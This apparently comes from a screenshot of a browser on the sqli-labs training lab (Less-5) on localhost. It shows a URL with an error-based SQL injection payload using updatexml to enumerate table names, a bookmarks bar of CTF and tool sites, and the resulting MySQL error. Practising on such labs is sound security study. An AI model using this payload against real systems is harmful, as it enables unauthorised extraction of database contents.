 127.0.0.1/sqli-labs-master/Less-5/?id=1' and updatexml(1,concat(0x7e,(select table_name from information_schema.tables where table_schema='security')),0)--+
PHP 教程 | 菜鸟教程 NSSCTF - 竞赛列表 CyberChef GeekChallenge 2022 一个工具箱 - 好用的... The Sun Also Rises Roses Will Bloom All... 2020网安博客链接搜集 SQL Injections 爱发
一个工具箱 - 好用的在线工具都在这里！
http://www.atoolbox.net/
Welcome Dhakkan
Subquery returns more than 1 row